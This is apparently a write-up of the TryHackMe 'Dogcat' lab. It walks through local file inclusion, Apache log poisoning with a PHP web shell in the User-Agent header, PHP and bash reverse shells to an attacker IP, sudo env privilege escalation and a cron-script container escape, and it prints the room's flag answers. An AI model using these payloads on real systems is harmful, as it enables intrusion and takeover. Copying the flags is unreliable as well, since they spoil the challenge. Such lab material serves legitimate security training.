This is a writeup for the Dogcat room, available on TryHackMe.
Log Poisoning is a well-known method for exploiting a Local File Inclusion (FLI) vulnerability to gain a reverse shell. The attacker attempts to insert malicious input into the server logs through web requests (usually by malformed headers). If the attacker manages to include the corrupted log file on the website, the PHP will try to evaluate it.
Introduction
Room Description
I made this website for viewing cat and dog images with PHP. If you’re feeling down, come look at some dogs/cats! This machine may take a few minutes to fully start up.
Notes & Observations
- Using PHP filtering technique we can access PHP source code.
- With local file inclusion and Apache log poisoning we can get remote code execution.
- There is an easy privilege escalation method with
envcommand. - After scanning the files on the server you can notice that the timestamp of backup.sh is frequently changing.
Used tools: ffuf, nmap, CyberChef, base64, Burp, netcat
Walkthrough
Enumeration
Run the following nmap scan:
nmap <IP> -A -T4PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 24:31:19:2a:b1:97:1a:04:4e:2c:36:ac:84:0a:75:87 (RSA) | 256 21:3d:46:18:93:aa:f9:e7:c9:b5:4c:0f:16:0b:71:e1 (ECDSA) |_ 256 c1:fb:7d:73:2b:57:4a:8b:dc:d7:6f:49:bb:3b:d0:20 (ED25519) 80/tcp open http Apache httpd 2.4.38 ((Debian)) |_http-title: dogcat |_http-server-header: Apache/2.4.38 (Debian)Run a website enumeration with the following
ffufcommand. We are also looking for somephpandtxtfiles, in colorized mode at 100 threads limit:ffuf -u http://<IP>/FUZZ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -e .php,.txt -t 100 -ccat.php [Status: 200, Size: 27, Words: 3, Lines: 2, Duration: 56ms] flag.php [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 76ms] cats [Status: 301, Size: 313, Words: 20, Lines: 10, Duration: 55ms] dogs [Status: 301, Size: 313, Words: 20, Lines: 10, Duration: 55ms] dog.php [Status: 200, Size: 26, Words: 3, Lines: 2, Duration: 51ms] server-status [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 56ms]
Flag 1
Answer:
THM{Th1s_1s_N0t_4_Catdog_ab67edfa}
- Open a browser with the given IP address and use the PHP filter technique to get the content of
flag.php. We need to provide a path to the file that contains eitherdogorcatstring in it:http://<IP>/?view=php://filter/convert.base64-encode/resource=cats/../flag
- Decode the retrieved Base64 string (you can use CyberChef):
<?php $flag_1 = "THM{Th1s_1s_N0t_4_Catdog_ab67edfa}" ?>
Flag 2
Answer:
THM{LF1_t0_RC3_aec3fb}
- Use the same PHP filter technique to get the source code of the
index.phpfile:http://<IP>/?view=php://filter/convert.base64-encode/resource=cats/../index
- Decode the retrieved Base64 string and check the
PHPcode:<?php function containsStr($str, $substr) { return strpos($str, $substr) !== false; } $ext = isset($_GET["ext"]) ? $_GET["ext"] : '.php'; if (isset($_GET['view'])) { if (containsStr($_GET['view'], 'dog') || containsStr($_GET['view'], 'cat')) { echo 'Here you go!'; include $_GET['view'] . $ext; } else { echo 'Sorry, only dogs or cats are allowed.'; } } ?>- There is additional GET parameter (
ext) that can be used to escape the extension for local file inclusion. - As we already know, the path must contain either
catordogstring to work.
- There is additional GET parameter (
- Check if you can access the
apache.loglog file from the browser:http://<IP>/?view=cats/../../../../var/log/apache2/access.log&ext=
- Open Burp Suite and intercept the same request used in previous step:
GET /?view=cats/../../../../var/log/apache2/access.log&ext HTTP/1.1 Host: 10.10.10.10 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 - Replace the value of the
User-Agentheader with<?php system($_GET["cmd"]);?>code and forward it in Burp:GET /?view=cats/../../../../var/log/apache2/access.log&ext HTTP/1.1 Host: 10.10.10.10 User-Agent: <?php system($_GET['cmd']);?> Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 Stop intercept mode and find the following text in the
access.logfile in the browser:http://<IP>/?view=cats/../../../../var/log/apache2/access.log&extWarning: system(): Cannot execute a blank command in /var/log/apache2/access.log on lineAdd a command to the
cmdparameter. Check the current user, it should bewww-data:view-source:http://10.10.68.197/?view=cats/../../../../var/log/apache2/access.log&ext&cmd=whoami10.11.69.106 - - [27/Apr/2022:18:06:09 +0000] "GET /?view=cats/../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 1260 "-" "www-data"Prepare netcat listener and send this PHP reverse shell request in url encoded format in the
cmdparameter:php -r '$sock=fsockopen("<IP>",<PORT>);exec("/bin/sh -i <&3 >&3 2>&3");' # Encoded php+-r+'$sock%3dfsockopen("<IP>",<PORT>)%3bexec("/bin/sh+-i+<%263+>%263+2>%263")%3b'
Stabilise the shell (optional):
/usr/bin/script -qc /bin/bash /dev/null ^Z stty raw -echo; fg; reset export TERM=xterm
Get the
flag2at the/var/www/flag2_QMW7JvaY2LvK.txtdestination:
Flag 3
Answer:
THM{D1ff3r3nt_3nv1ronments_874112}
- At the target machine type
sudo -l, notice that/usr/bin/envcan be used as root without password. - Use the following command to gain root shell:
sudo env /bin/sh - Get the
flag3at this location/root/flag3.txt
Flag 4
Answer:
THM{esc4l4tions_on_esc4l4tions_on_esc4l4tions_7a52b17dba6ebb0dc38bc1049bcba02d}
- Run the following command:
cat /proc/1/cgroup. Notice that we are in a docker environment, there is also file at/.docketenv:root@074345efe45b:/tmp# cat /proc/1/cgroup 12:freezer:/docker/074345efe45be5a85cc5249b7ed59997430165881b15a8a5196c643ff17f68dd 11:blkio:/docker/074345efe45be5a85cc5249b7ed59997430165881b15a8a5196c643ff17f68dd 10:hugetlb:/docker/074345efe45be5a85cc5249b7ed59997430165881b15a8a5196c643ff17f68dd 9:cpuset:/docker/074345efe45be5a85cc5249b7ed59997430165881b15a8a5196c643ff17f68dd 8:cpu,cpuacct:/docker/074345efe45be5a85cc5249b7ed59997430165881b15a8a5196c643ff17f68dd 7:rdma:/ 6:perf_event:/docker/074345efe45be5a85cc5249b7ed59997430165881b15a8a5196c643ff17f68dd 5:memory:/docker/074345efe45be5a85cc5249b7ed59997430165881b15a8a5196c643ff17f68dd 4:devices:/docker/074345efe45be5a85cc5249b7ed59997430165881b15a8a5196c643ff17f68dd 3:pids:/docker/074345efe45be5a85cc5249b7ed59997430165881b15a8a5196c643ff17f68dd 2:net_cls,net_prio:/docker/074345efe45be5a85cc5249b7ed59997430165881b15a8a5196c643ff17f68dd 1:name=systemd:/docker/074345efe45be5a85cc5249b7ed59997430165881b15a8a5196c643ff17f68dd 0::/system.slice/containerd.service - Prepare linpeas.sh (you can serve it with
python3 -m http.server) on your machine and download it to the target machine. Run linpeas.sh, it will find an interesting file that is frequently changing (/opt/backups/backup.sh):


Create another netcat listener on your machine and replace the content of the
backup.shto this:#!/bin/bash bash -i >& /dev/tcp/10.11.69.106/53 0>&1- Get the last flag at
/root/flag4.txt


